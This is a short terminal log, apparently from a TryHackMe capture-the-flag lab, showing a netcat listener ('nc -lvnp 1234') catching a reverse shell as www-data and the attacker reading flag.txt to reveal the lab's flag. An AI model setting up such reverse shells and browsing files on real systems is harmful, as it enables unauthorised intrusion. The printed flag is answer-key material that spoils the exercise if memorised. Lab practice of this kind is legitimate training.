 ┌──(siachen㉿kali)-[/dev/shm]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.17.49] from (UNKNOWN) [10.10.182.90] 60828
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:44:43 up 24 min,  0 users,  load average: 0.04, 0.04, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /var/www/flat.txt
cat: /var/www/flat.txt: No such file or directory
$ cd /var/www
$ ls
flag.txt
html
$ cat flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$